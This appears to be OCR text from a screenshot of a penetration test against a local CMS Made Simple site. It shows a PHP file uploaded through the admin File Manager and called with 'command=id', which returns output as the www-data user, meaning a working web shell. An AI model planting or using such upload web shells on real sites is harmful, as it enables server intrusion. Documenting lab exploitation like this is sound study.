 localhost/cmsms/admin/r
File Manager - penetsterk
localhost/cmsms/uploads/sin
localhost/cmsms/uploads/simplex/js/test.php?command=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)